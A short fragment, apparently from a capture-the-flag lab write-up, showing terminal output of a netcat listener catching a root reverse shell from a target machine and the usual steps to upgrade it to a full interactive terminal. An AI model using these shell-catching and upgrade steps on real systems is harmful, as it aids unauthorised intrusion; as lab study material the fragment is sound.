 ~ ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.130] 55078
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@3a453ab39d3d:/backend# ^Z
zsh: suspended  nc -nlvp 443
~ ✘ TSTP took ⏳ 1m 47s stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm
I